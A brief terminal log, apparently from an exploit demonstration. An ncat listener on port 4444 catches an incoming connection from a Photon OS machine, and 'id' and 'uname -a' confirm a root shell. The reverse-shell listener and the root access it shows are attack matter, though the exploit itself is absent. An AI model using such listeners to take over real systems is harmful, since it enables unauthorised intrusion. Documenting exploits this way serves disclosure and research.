 wvu@kharak:~$ ncat -lv 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.57.2.
Ncat: Connection from 172.16.57.2:51182.
id
uid=0(root) gid=0(root) groups=0(root),1000(vami),4044(shellaccess),59005(coredump)
uname -a
Linux photon-machine 4.4.250-1.ph1 #1-photon SMP Fri Jan 15 03:01:15 UTC 2021 x86_64 GNU/Linux